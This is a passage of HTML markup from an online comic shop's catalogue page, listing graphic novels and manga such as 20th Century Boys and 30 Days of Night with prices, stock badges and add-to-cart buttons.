                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="2-guns-complete-collection" class="all_product" href="https://stores.comichub.com/fantom_comics/products/2-guns-complete-collection">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="20th-century-boys-graphic-novel-volume-1-perfect-edition-urasawa" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/20th-century-boys-graphic-novel-volume-1-perfect-edition-urasawa">
                                                <img alt="20th-century-boys-graphic-novel-volume-1-perfect-edition-urasawa" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7a91fc90-93e8-456b-a441-933c698154c8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="20th-century-boys-graphic-novel-volume-1-perfect-edition-urasawa" class="all_product" href="https://stores.comichub.com/fantom_comics/products/20th-century-boys-graphic-novel-volume-1-perfect-edition-urasawa">

                                                    20th Century Boys Manga Volume 1 Perfect Edition Urasawa
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $22.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_7a91fc90-93e8-456b-a441-933c698154c8" href="javascript:AjaxAddToCart('7a91fc90-93e8-456b-a441-933c698154c8',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="20th-century-boys-graphic-novel-volume-1-perfect-edition-urasawa" class="all_product" href="https://stores.comichub.com/fantom_comics/products/20th-century-boys-graphic-novel-volume-1-perfect-edition-urasawa">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="20th-century-boys-perfect-edition-urasawa-volume-3" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/20th-century-boys-perfect-edition-urasawa-volume-3">
                                                <img alt="20th-century-boys-perfect-edition-urasawa-volume-3" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d27e9dd8-6557-4deb-82fa-1049577e0560.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="20th-century-boys-perfect-edition-urasawa-volume-3" class="all_product" href="https://stores.comichub.com/fantom_comics/products/20th-century-boys-perfect-edition-urasawa-volume-3">

                                                    20th Century Boys Perfect Edition Urasawa Volume 3
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $22.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_d27e9dd8-6557-4deb-82fa-1049577e0560" href="javascript:AjaxAddToCart('d27e9dd8-6557-4deb-82fa-1049577e0560',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="20th-century-boys-perfect-edition-urasawa-volume-3" class="all_product" href="https://stores.comichub.com/fantom_comics/products/20th-century-boys-perfect-edition-urasawa-volume-3">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="21-story-of-roberto-clemente-graphic-novel" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/21-story-of-roberto-clemente-graphic-novel">
                                                <img alt="21-story-of-roberto-clemente-graphic-novel" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b732d743-a19f-4e7b-b982-277fb8244e27.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="21-story-of-roberto-clemente-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/21-story-of-roberto-clemente-graphic-novel">

                                                    21 Story of Roberto Clemente Graphic Novel
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b732d743-a19f-4e7b-b982-277fb8244e27" href="javascript:AjaxAddToCart('b732d743-a19f-4e7b-b982-277fb8244e27',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="21-story-of-roberto-clemente-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/21-story-of-roberto-clemente-graphic-novel">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="21st-century-boys-graphic-novel-volume-1-perfect-edition-urasawa" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/21st-century-boys-graphic-novel-volume-1-perfect-edition-urasawa">
                                                <img alt="21st-century-boys-graphic-novel-volume-1-perfect-edition-urasawa" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f013bc50-18da-4fe9-9f73-0d8c5120fb74.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="21st-century-boys-graphic-novel-volume-1-perfect-edition-urasawa" class="all_product" href="https://stores.comichub.com/fantom_comics/products/21st-century-boys-graphic-novel-volume-1-perfect-edition-urasawa">

                                                    21st Century Boys Manga Volume 1 Perfect Edition Urasawa
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $22.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f013bc50-18da-4fe9-9f73-0d8c5120fb74" href="javascript:AjaxAddToCart('f013bc50-18da-4fe9-9f73-0d8c5120fb74',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="21st-century-boys-graphic-novel-volume-1-perfect-edition-urasawa" class="all_product" href="https://stores.comichub.com/fantom_comics/products/21st-century-boys-graphic-novel-volume-1-perfect-edition-urasawa">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="2345-re;" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/2345-re;">
                                                <img alt="2345-re;" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7ebc6c28-9796-45ad-9fbb-e27c374f5bb9.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="2345-re;" class="all_product" href="https://stores.comichub.com/fantom_comics/products/2345-re;">

                                                    23:45 Re; Manga Volume 1 
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_7ebc6c28-9796-45ad-9fbb-e27c374f5bb9" href="javascript:AjaxAddToCart('7ebc6c28-9796-45ad-9fbb-e27c374f5bb9',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="2345-re;" class="all_product" href="https://stores.comichub.com/fantom_comics/products/2345-re;">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="30-days-of-night-deluxe-edition-book-one" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/30-days-of-night-deluxe-edition-book-one">
                                                <img alt="30-days-of-night-deluxe-edition-book-one" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/00df8285-a8fe-425a-b12a-6b8d463c9e52.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="30-days-of-night-deluxe-edition-book-one" class="all_product" href="https://stores.comichub.com/fantom_comics/products/30-days-of-night-deluxe-edition-book-one">

                                                    30 Days of Night Deluxe Edition Volume One
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $34.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_00df8285-a8fe-425a-b12a-6b8d463c9e52" href="javascript:AjaxAddToCart('00df8285-a8fe-425a-b12a-6b8d463c9e52',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="30-days-of-night-deluxe-edition-book-one" class="all_product" href="https://stores.comichub.com/fantom_comics/products/30-days-of-night-deluxe-edition-book-one">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="30-days-of-night-falling-sun-2-cover-a-shehan" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/30-days-of-night-falling-sun-2-cover-a-shehan">
                                                <img alt="30-days-of-night-falling-sun-2-cover-a-shehan" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3ebec2ea-8c90-4852-9f14-4a6dfb74a453.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="30-days-of-night-falling-sun-2-cover-a-shehan" class="all_product" href="https://stores.comichub.com/fantom_comics/products/30-days-of-night-falling-sun-2-cover-a-shehan">

                                                    30 Days of Night Falling Sun #2 Cover A Shehan
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $5.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_3ebec2ea-8c90-4852-9f14-4a6dfb74a453" href="javascript:AjaxAddToCart('3ebec2ea-8c90-4852-9f14-4a6dfb74a453',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="30-days-of-night-falling-sun-2-cover-a-shehan" class="all_product" href="https://stores.comichub.com/fantom_comics/products/30-days-of-night-falling-sun-2-cover-a-shehan">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="4-kids-walk-into-a-bank-graphic-novel-mature-" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/4-kids-walk-into-a-bank-graphic-novel-mature-">
                                                    <img alt="4-kids-walk-into-a-bank-graphic-novel-mature-" style="width:130px; position:absolute;margin-top:-17px; margin-left:-10px" id="image_id_11" src="/images/yellow_ribbon_new.png">
                                                <img alt="4-kids-walk-into-a-bank-graphic-novel-mature-" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7eed0245-a403-4930-8bd8-59e1e9c1836c.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="4-kids-walk-into-a-bank-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/4-kids-walk-into-a-bank-graphic-novel-mature-">

                                                    4 Kids Walk Into A Bank Graphic Novel (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $14.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_7eed0245-a403-4930-8bd8-59e1e9c1836c" href="javascript:AjaxAddToCart('7eed0245-a403-4930-8bd8-59e1e9c1836c',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="4-kids-walk-into-a-bank-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/4-kids-walk-into-a-bank-graphic-novel-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="5-scarier-stories-for-a-dark-knight-hardcover" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/5-scarier-stories-for-a-dark-knight-hardcover">
                                                <img alt="5-scarier-stories-for-a-dark-knight-hardcover" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/168c306c-0f10-4a99-8f86-2b61affa1954.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="5-scarier-stories-for-a-dark-knight-hardcover" class="all_product" href="https://stores.comichub.com/fantom_comics/products/5-scarier-stories-for-a-dark-knight-hardcover">

                                                    5 Scarier Stories for A Dark Knight Hardcover
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  6.99</span></div>
                                                        <div class="listeducatorprice"><span>USD $  12.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_168c306c-0f10-4a99-8f86-2b61affa1954" href="javascript:AjaxAddToCart('168c306c-0f10-4a99-8f86-2b61affa1954',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="5-scarier-stories-for-a-dark-knight-hardcover" class="all_product" href="https://stores.comichub.com/fantom_comics/products/5-scarier-stories-for-a-dark-knight-hardcover">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca">
                                                <img alt="50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3a5d5335-a34e-42fd-9694-3dc111e33aaf.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca" class="all_product" href="https://stores.comichub.com/fantom_comics/products/50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca">

                                                    50th Anniversary Treasury Edition Superman Vs The Amazing Spider-Man #1 Facsimile Edition Cover A Carmine Infantino Ross Andru
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_3a5d5335-a34e-42fd-9694-3dc111e33aaf" href="javascript:AjaxAddToCart('3a5d5335-a34e-42fd-9694-3dc111e33aaf',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca" class="all_product" href="https://stores.comichub.com/fantom_comics/products/50th-anniversary-treasury-edition-superman-vs-the-amazing-spider-man-1-facsimile-edition-cover-a-ca">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="9-times-my-work-has-been-ripped-off-graphic-novel" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/9-times-my-work-has-been-ripped-off-graphic-novel">
                                                <img alt="9-times-my-work-has-been-ripped-off-graphic-novel" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e694b47a-5068-461a-9c6d-24a437a08cbf.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="9-times-my-work-has-been-ripped-off-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/9-times-my-work-has-been-ripped-off-graphic-novel">

                                                    9 Times My Work Has Been Ripped Off Graphic Novel
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $18.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e694b47a-5068-461a-9c6d-24a437a08cbf" href="javascript:AjaxAddToCart('e694b47a-5068-461a-9c6d-24a437a08cbf',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="9-times-my-work-has-been-ripped-off-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/9-times-my-work-has-been-ripped-off-graphic-novel">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="920london-graphic-novel-mature-" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/920london-graphic-novel-mature-">
                                                <img alt="920london-graphic-novel-mature-" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d9985afe-a2e4-41f4-8f2d-d8409ab1e4a1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="920london-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/920london-graphic-novel-mature-">

                                                    920london Graphic Novel (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $17.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_d9985afe-a2e4-41f4-8f2d-d8409ab1e4a1" href="javascript:AjaxAddToCart('d9985afe-a2e4-41f4-8f2d-d8409ab1e4a1',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="920london-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/920london-graphic-novel-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-babymouse-flip-book-love-heartbreaker-puppy-love-" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/a-babymouse-flip-book-love-heartbreaker-puppy-love-">
                                                <img alt="a-babymouse-flip-book-love-heartbreaker-puppy-love-" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b9f17a61-9229-473a-95ca-9360c2efe6b4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-babymouse-flip-book-love-heartbreaker-puppy-love-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-babymouse-flip-book-love-heartbreaker-puppy-love-">

                                                    A Babymouse Flip Book Love (Heartbreaker + Puppy Love)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $14.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b9f17a61-9229-473a-95ca-9360c2efe6b4" href="javascript:AjaxAddToCart('b9f17a61-9229-473a-95ca-9360c2efe6b4',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-babymouse-flip-book-love-heartbreaker-puppy-love-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-babymouse-flip-book-love-heartbreaker-puppy-love-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-brief-moment-of-ichika-1" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/a-brief-moment-of-ichika-1">
                                                <img alt="a-brief-moment-of-ichika-1" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7acba2ab-febd-4418-b0ee-fe857a7f647b.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-brief-moment-of-ichika-1" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-brief-moment-of-ichika-1">

                                                    A Brief Moment of Ichika Manga Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_7acba2ab-febd-4418-b0ee-fe857a7f647b" href="javascript:AjaxAddToCart('7acba2ab-febd-4418-b0ee-fe857a7f647b',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-brief-moment-of-ichika-1" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-brief-moment-of-ichika-1">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-cat-from-our-world-and-the-forgotten-witch-vol.-1" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/a-cat-from-our-world-and-the-forgotten-witch-vol.-1">
                                                <img alt="a-cat-from-our-world-and-the-forgotten-witch-vol.-1" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5686f1b4-9c37-485d-acf7-ec2f3d7f58ac.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-cat-from-our-world-and-the-forgotten-witch-vol.-1" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-cat-from-our-world-and-the-forgotten-witch-vol.-1">

                                                    A Cat from Our World and the Forgotten Witch Manga Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_5686f1b4-9c37-485d-acf7-ec2f3d7f58ac" href="javascript:AjaxAddToCart('5686f1b4-9c37-485d-acf7-ec2f3d7f58ac',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-cat-from-our-world-and-the-forgotten-witch-vol.-1" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-cat-from-our-world-and-the-forgotten-witch-vol.-1">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-curtain-call-for-you-1" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/a-curtain-call-for-you-1">
                                                <img alt="a-curtain-call-for-you-1" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1d5b4f23-c697-45f7-9010-02cb0819d628.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-curtain-call-for-you-1" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-curtain-call-for-you-1">

                                                    A Curtain Call for You Manga Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_1d5b4f23-c697-45f7-9010-02cb0819d628" href="javascript:AjaxAddToCart('1d5b4f23-c697-45f7-9010-02cb0819d628',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-curtain-call-for-you-1" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-curtain-call-for-you-1">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-do-1" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/a-do-1">
                                                <img alt="a-do-1" id="image_id_20" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fef3e521-2e4e-4d83-bb5e-1afbdef04fbd.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-do-1" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-do-1">

                                                    A Do Manga Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_fef3e521-2e4e-4d83-bb5e-1afbdef04fbd" href="javascript:AjaxAddToCart('fef3e521-2e4e-4d83-bb5e-1afbdef04fbd',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-do-1" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-do-1">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-do-graphic-novel-volume-2" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/a-do-graphic-novel-volume-2">
                                                <img alt="a-do-graphic-novel-volume-2" id="image_id_21" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6de1a83a-c2f5-4497-8752-56cf29091bb8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-do-graphic-novel-volume-2" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-do-graphic-novel-volume-2">

                                                    A Do Manga Volume 2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

